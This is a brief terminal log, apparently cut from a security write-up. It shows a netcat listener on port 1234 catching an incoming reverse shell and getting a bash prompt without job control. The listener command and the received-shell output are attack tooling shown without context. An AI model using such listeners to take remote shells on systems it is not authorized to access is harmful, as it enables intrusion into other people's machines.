 [root@hao tmp]# nc -nlvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from
Ncat: Connection from :36001.
bash: cannot set terminal process group (22388): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4$
bash-4.4$
bash-4.4$ _